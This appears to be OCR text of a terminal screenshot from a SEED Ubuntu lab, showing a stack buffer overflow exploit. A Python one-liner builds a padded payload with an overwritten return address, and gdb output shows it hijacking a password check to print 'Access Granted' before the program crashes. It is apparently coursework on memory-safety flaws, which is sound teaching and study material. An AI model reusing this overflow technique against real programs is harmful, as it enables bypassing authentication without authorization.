 Termina File Edit
File Edit View VM Tabs Help
Home
Ubuntu
:18 AM Seed
Terminal
[12/20/2020 07:16] seed@ubuntu:~$ python -c 'print "A"*28+"\x71\x84\x04\x08"'>attack.txt
[12/20/2020 07:16] seed@ubuntu:~$ cat attack.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAq�
[12/20/2020 07:16] seed@ubuntu:~$ fg
gdb ./a.out
r <attack.txt
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/a.out <attack.txt
Enter the ppassword
Breakpoint 1, 0x08048422 in main ()
(gdb) c
Continuing.
Breakpoint 2, 0x08048427 in main ()
(gdb) x/20x $esp
0xbffff360: 0xbffff370 0xb7e53196 0xb7fc4ff4 0xb7e53225
0xbffff370: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff380: 0x41414141 0x41414141 0x41414141 0x08048471
0xbffff390: 0x00000000 0xbffff424 0xbffff42c 0xb7fdc858
0xbffff3a0: 0x00000000 0xbffff41c 0xbffff42c 0x00000000
(gdb) c
Continuing.
You failed
Access Granted
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
Pac
lib
Wi
ubunt